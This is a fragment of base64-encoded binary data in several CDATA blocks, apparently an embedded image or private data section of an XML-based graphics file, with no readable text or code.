tBeHcDySvtCQ04HmaSFshDiQT0JrCiLw2emGxH3fX4UOZB8Q4mbILPa5PGydtFyYFnfnpmWcr6SF
nfktAW4RCUra2AIY/PHQ0F0TRUMCZVezQJmknb4SK1KoNGAzQHRRZhKh3xilo1dC4wyqvXZj3Hiy
KrcMBYV4AmYIjq3oLFZ91R/o1prW3X26wC1nkwwAeuLPxAFjlkMjAICnzMvIvxU/XNlh8iGv2euc
z1yCpKrzulVpun24tZtyhAWBbBcPtSNuEd08OVszqQm1fMue1t6X5q4bC4ab5Rq9ZQbTiHVadEbc
F4+A6WWQD9OR8CT3zZB9k6CPIKxC5ytggzTD7wj7nZ8SZWkBzyX2Y2eCBAJixUX0AKPhu5O1V0MP
VDhZvY/wKCL4qfuxl7Lx3ahQCkQPm08ScvJUTDvtyWbkkuicpcAh8W4qCo3CIqMsAjJk9YZ1TG8X
NDnA+jwwEUJbr3wlYqKw+EIrrwNz76uQn7z9V8biZ1yIEgLlASt/93Ug1wj8SFoLymOv5XC2B94w
SBZLXUjUixtGrJEHt2WlJP7TQXrDBbnsgpT8qbC1AIe++RCX4Uc5av4cRBYH+pv0VjggEaPJK9Lp
fLNk+ISPmQjF3Od0VWknEnuifgAtXQOb8wkdRT5P8J0J6EqSeFkoAZJsmgbm0ZRsYw/BETMsQttd
EtjW3kVcS3J5Yw2DNdc1xYPDQHRjufgGApHQeswJJRkISVkWuwhYdSOwW84rdCx6M4gbz6ElbbRX
16bLwCYG821tRyoYO0ldsoSkRg4zirJF/UCBbwNKct4BsvL2EX5fEchH9mXSWVMmhvxIEaPIX2rJ
hpR2adBvRgqGQiFcb/gZw0HYEukQsV/2BClRBKFyQioyFuwuZYKNGrpCfxNFKWUmqU7i01GDw1cD
4dJRgrpEoDEuqG6KFIzrsgeGRW51UKmhqrKU2TpS488BYF+jq5lIY35XzUEQXi+49xemkrzuATGR
cwQviEn6cd6ogcxRReEOyhKbCg7oM0B1bJc6WgncTm1OmWPPggDX4xawo0WlgCRLLoJZ2XCwFe23
nUVD2UJcP7wzxKUjGQ60qmOsXoXgEqOSMjwvtZVY/Ov86hjvyPuMjHa1jUiTf2jRv30xeYWSSb5l
GCMaGWwVA9XxntPIjIKcrlUQLACDQZpETMFMiY+Vi2x5uJpUexwgksxPualK3a/o4BoT+ivkN3hW
TSjiusHYQs/IEKR6R29SMJy3o1hag4ohYWMlNFcEvH4b0ztNaH3bmKw1FYa4FBn5zHp4j7ZBiXqr
Ac9gMuGqQozV+P4x8pjBsZPdSpXc843QfdlIyx4xMvXta3suHM/FHlZT/Bry6Ry45NQbcN11QEZr
HFCqro8oiqna+SwHScKuzIiodFC4BAyEu7Tm6Rbuf5gnIEVYtm8RADuSNuurQ5rvEcq1MHRIYZK5
AVxScoRR3XuUHlNmD2VYXVV+/EoMxeSos/wrsiBvJgqR/8y4nyHXYw6kHjcp6NfAsLmc0yl411F5
F6wfY2vGgTT9EnxRl/RLYS5LBxFxsA3hXVGynT8AZIGRWEHQrRW47q9omn1HHZb6dtPaFIIimrUy
wej+nFgw99EprRcgDGu4S2UmZEJUsKD0DbJMFTbLj1hNcG376ib3t68EOv8oAd1U5x9mtCjFQXUL
e6KvJNZrrWZf39prbSLWLV+apMlB/OIqBX39u0t8l1y5imlIiftzd4YS8MIxaW4BIFO541KiPiux
kCJolXElU/fapVDgmhadE15dGqWYsO7CmYXz4qi8O0SwECO8W8XH0NYq9hAHsp9yirQkQpX7c8IH
Kym9l7b6DHEA55PYn0SBIAtTaWb0z6C41i3PvNrLfdJVwUNFutGyH0QtekLmhrKsCA==
	]]>
	<![CDATA[
	b1MJokhwhJTuO2jt3oH1EhouDnrWB51VC+aB2ZYFgEaSVZG1poPLN698+CuUs8qWlG6C3l8yNIuY
SorStVhRuqh5phDrVWxEluLogaA/K9mY8FhbR2+Brfnwu4H21vfuke4VBdUOPPfJ7JXY97BLUGYd
eETydksxdQkj7E4uklQkFgHNK+bcLBOkfbvVty3M39Apxt38K0FCRWK00UyR4xuyt5fzZ5Y/Esxt
Z0io0ll72tBkjCkTH9AKv2JXF5B8gn3Z/YZ8OptDre/rL/oOglwaHkGrgnpEmIc+1iUh5hkJanMY
0aPDeRjS2T4iDW7MBjcW29ybOOyi0WhgxflDevtaPMhG6+DWfz5x8MdPUrBUK08SNtVKTVThXe3Q
qysjeOtriG1vXDCktpGAT2gHodDRqDbJWQ+r9D2fUxjQhozStso564lwpxgcaXM+qo0fWtMSZdem
GgfE28dgde+JsDnSboCj02AJMWTwKzo1dLJRjUzZ1A8FJreGegIb9vH4LInErSJalQ+QZcvh1Ljw
iDN7EZRZJqXgnZi16sS0MgZ321rwgRhCqUFr5iga9SM/0Fz+7RktbbS8G+e9H3EIvjdCLvC7oLSL
S4Au+aapzcWG/XpTf4dummlXsgz1h3sHILKhADB1wHYtHJBcYCJnn8/5HCveIaK9jlYmNwRJZX/2
/s/oKITsfTllTSh4nHHmjETLjEQdAtvopaL+ptrf3PZsMD+SGCwOaN4f8Pbnin3E+6N9hujIDDlw
SgZrpXsOUCbTX/Ay9j42DlIFtBczkW4X5V2hLGUKrIbYameQaoh7WCzu3QHf7sVkWD8enWxkumUe
1wfw/PNyMa+ioLBTcPuoxqHioLW5ufRoZpk2xNZ2iAmHaXQoRL41Ao1Yh/G+U2bonWiq5ihkT8pc
fOejBUIftjgF6aZcQtcByQPesX9dB+7jxTdaeKQBuFD4pSyWCCXVtcYUiJfUpFUymr2mPxzw+e7w
yOGoxXkc64IQkC/R+icPh9lHYN07IHEolsGF12c4W2zi7+2Rd02xtmnPvkvxD9dwoZ9QJVFsVjke
2bS5pTsw2tPMNg1xpbdoBPPWWj5rEH74t2Y+9Nl3zIjPu0H3d9RUM6rTVaIFU6qUtzAFswbLi9PI
XzOL/HhYY47h72mfs7WaoYv1Zif3W/U6xWSU46R9EDMhJQHR62pRnjEeEWtRoCstZAu2Y8WiTPjA
+6WxxzLP5qBYyNbcoTtq7zzyupMROpqMd7F37WVyHZaUIipBAMj6t/d4dxhCNBIl40UPV9h8YDNo
RAKsKdbXNbdEPAIZYIKY0/VOETnvELjH2HeOh91458ulQUtAY+kB7LfZV4uygUjkfCUkgGakDjNC
/qqjXukiY+vHZg9fDloj91r/s37sjuwUB0RLXQcSOwzpAiN1u3ZnR6yGmxnSeu/GRSLQBb+Zm2FG
Vm+pEyJuumKMu1itIzvbeqni2Q4jtDq65KiY3uANbz20Ww7Y5E6FxQWcP/oXvyPE3zqworYdsG/s
db1MowbXi17YrHY0kco426ZyX0p17pn6wwE/tOJEvVTfBbS9MFzpzH16qZS/LKhakNes2J16lX1/
YE/VN4mnD0eBwnMVZGCl+qd1Zlqah28EuA3bHSTTTuILUB7lB46Sq+ffMoxHBrNIKEgUrlyiPFp4
qEd46IJ8EcrppECQ959IZpEAG6H7z9YCSXVMiMAfyiNefwE4aP3FeHRc2MLG0BgxNNb00C+zfnPZ
rgypZBEE94Ecilk4G10vzh9xNLmUK7FD2I1hjSjRR8kgIg5wKUuYBSa2S9aQXvzYe8Ne7FLFdGM9
eEkXN9J6x9bdmPTKjiLheyn/PVVHVVIsBeLEyQUpe6MKKEBEKqB8YuSGclRG/Y7XzD3UTmgfxVa+
hNX/2tMQCapU4sd0FevHwKWS15K8eg6hyAqCEJfX6WlYZWIBcwj0jm1wcmxCvVquruueJTCK/SBG
lxICJ86EA1yc8PVgx13uPg9NGlRyaZcn7ZrCV/ypmxkhe2qd+37jcAG10n7ypPCBE/F27u1fpv2U
nvVwma0ijLFeuXOWPqDMluDR6/qV5eyG24vXC2Uk7WWXDCkk+g9joWYvmLoMzZINMUJdX7WS+/Bi
hT933tE0Ppn7GXjeYcuzYlNjA4ulYgG8VCQo8tv7PcjXf/RdjgVA/lhn+9mTpbc//8sff/yXtz/9
i7/+21/+9NN3v/vh27/+12//5pe/+eHbr3/87X98++M/fftXv/7NT//5dz/+22/fn/R++9M/e/uH
v//953+n1vTnf/fdL7/4Nc7+4+++/a+/+Zfvvv1fvvvNf//nn+Jn2tuf//UPP33S9W9/993/+5vv
/n1d37/8a/T95C6i8//0m++5kd9896/f/m/f/cfuLk157N0zWI4/cFV//5tf//TPf/CH/uuPv/12
PbT/+Xc//vDTH+z8zXf/9NP73n/wfv/ux3/f91t/ri//75f/97povbxvfvzVy12362fvk6f0t9/9
7lff/fDTyx98fNF/tf71F39dvv2rH34dZ1BDo+Hb//LjD3+7BuNPazz+4hfR/pff/fd1my9H/uQ/
/Zff6tj0sb/83b/96z+fc/3p//HDD7/8/rtfv40/+5Pr7S/+5D9db//w7/xfZHD+7Yv/SC/qNNfb
/7r+6/9Zbf/+Vt/+5u3//L+ut1+vE/zD3/3Jf/oFKgBfIcn45v9iFH5PO7RohsBL+zfv21eICgX+
m/fn+bn25zw/fHG1//v6P5TNMRXOMjKdyPbAiesFTQ4gnqRRekHnm5RXwqkISzvWBPJcFS1KMi1s
gOp9Wc1WuZf8KvSjhpcOa3VB1OfLG2MXsiKP50HgzqJ2MuVv0Th6dL7YWrkREKYbE2Hy1/sMOBS6
vSKU9eFRxi+u9n/yIfBT1JtyhXu4ltTvd3uF9aR2atFvbkQHKn6X6rIbcXyIH53lXAwa3S1+lO18
tLH38S2y/3BjQolWP3Wn++UEYJviEua1b12O9n4ewNKjMU6KfOHzNG4U6ePR5RJdB5bzvoIcTeRJ
o196+XMt1X4y4NrimsZpJA0RdxWPHUbZeHkArbR9/bWcvm3ECZ4n8O4lfL3fD1EfNSsdWmvsiPcz
qJ/P3d7jRdM69ltDLustTrH/vp+WL0/6/N78CjstH8LWYf/ePIOT9vQWbWzt9CXed/wajVeKRvhn
X58TjHE6R9cKz8LnxD3r0wt4rg2VX79odFfXA/3+tO9WfCmiCTX1aLzbbrz8zMD4+jHvzvdu7/GM
bm+23Eji6tMr+P/zohpSB2pPaU9XQdbfrwp5JTfWGN1SPJx/4G2h3Hr7EF9hO3OqnLniQ0UOONrO
pCFPTxph27ToWOt+IvRd0W40AxfYJ527L0nWaJz7K3/9+mnfUw7pj922J7gGBfPTWzh3Bxs6RnND
yaPG3dGuuq/b0x2P1LToeI938gdHIyKPasRQdDeCV3Rjcuj46S+eiVICzXvw3Ni3f7/b07XHO7DA
t2gEHu33yOQWjRDx/B7v86hoPyM+kWyOn+s15omUPXl1GU7v4XEZXhLt8Wq7X/zuvL+Lmzfz6V28
jiVEOXwSVF3OUNIm2M2ocX5z2utp7/ceDaoouXFP2e9P/LzgSTI8rgb43H6mEuq4o716tqCRVEi8
s7LbWo73NTxXvG+eZNb33+caje056ZdXsC+OhtQ9mnDSK7FMu73GZ3BPLdNu3MMdIuRp7PHFIZft
y1P79JVwhnw6z3F+Lr+c4fUanst7wh14nWnuy6OEeMUo0+bthEd5tng1mMi/7cYrXo32ch8ay16P
P/nF83FM0owl3o1i+e9PO8DOaB96EWoc6ZPG3HbjvYc2MlXgVNSeIT9G49g/py/p02s4z+rCDWBP
GORH41ldSmbEyQfq0W7cYQODr0Zbi2+JrzHWNDW3vW5fSdeR5ds26xfr0SdX8PrdyYrXMyir6Pnw
numzxYeUT+yDT8ZuPDM4E+2Zf3OuZwXw2spPwQKJvvvv3/3862P78q6//6xZ0+z7xhUi/+N59ChC
u/3M1Wq/y57f6nUe87XXRDEsf+bZx6gDhbBXY6093592SnR+2EWvlUYSFNE4/EBoHNde+VeMuEfd
tKx+dI4hSqmn7dNWB48fr+G5PDg7fc9is+xQaqLBVfeKQQngm90+e4pTTXydojHvjwVBqbdPz3x+
lIwygfnT//vdviOL5pRWNLYz+/HRubGVc/J2wmna893O5Z3O+cy082lMec/UManGzzFfxpnLvoS6
P4zJ8v/pTTz3R/30Gi8/+P1pv56FzQEq9Zp7ryPaWUTj2E9CasJf7zMIWxHtue/O+USteAZFI1m2
aCzpOcO7a9sTpE1cr4hyFIV8v9vTlWLvotAyGkuJ73xcir7UGNMK5M94pmrOO3yaSbsUGmssG0C3
tHn75BK+DCP3DypKP1OQdpcnOoy2PF4Dvp+bRKK97N2ryq7RGPEOZ7j33PazceTYt10h9OzGHoFk
vZ749subeP0oFK96Gb1HfT6KWftuZ4v3zW7focKUcIXb+rXTFDrHpyc+k2dOANjihiY0zu93+7MF
nuxKvzntVx0vrydOEueXyGt/+/TMz40KnvrJjWZy/LEV3js1Gk+IftdrRKMMD914vY7tNFqMnju3
3Re75DjB+ebytYcCRKl9gg+X9vpxCCcfQ7u8fBsvI97rzIfP4B//QN/X8/43/aITQog5E9TwWj1/
R9jz/W7PzcuqHOy1FEE+qOfePJ+o2tXHvb/WsT9M5IlqPHIBn90X4YX9cO5ow2fHv5T2ppS/Bxwd
z8vrFY2NG/FvFcdrEJJ73Y219ecMUH1inFy97s5pn0GDJxrb/kzvq75cw/Od4dgQT7XlvbdEdSUa
85V2ZBHxTbyCcUIWIDLR2PdYarPlT1/WOYGgyP7UPQGrMXrm5+f3H6ezjn8551337dlxeHOogGIO
RxkU7SLbg1BPPb8/vMOsJ9UWjTuJddU9Z1+xJ0Uq5/nrqQKGE2ax0queOPflav2MM/QeQxg0wIfG
1vJz3r0XGg7R3Vh6iZtN3vWrHJ32feX2/D0Aw/0GYtkZtijxBNrjGxovg0u5kZcruM+2vdfn1ur5
bhRDxfOa5SwD+8Ikh/10PCfO197ypKFZSXdR9wCdd9wvVeudt7vPoqNa9zNAr7g5PAHmXlPTOUPr
e85V+T7O0M66gMxUfGYi9MeFlRmPh/A27S+HPes5Qyn1LOGtR+cM49nvYsRaXb8SX71GUJ+fM6wY
Y68Hc++76d/qfpaeiGkbbfctJYYO8rNx2rucNw+T9Mwg1dsbFJ7zvgaFMPFD7fTsvT5nyMlPksEZ
j5cybNupnTp349Wv9NJ4znBd5wVRZ4xbA3lf4yRz34a4jOPdUM0vd9FwWowz55dPALHX6KwUVkya
Le0zPIOk7NQBHvTtHmOP9xgn1CP35XoRLtf5MAkRzvDNIm+dgG7Ovbw/CcnxlTPnOQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
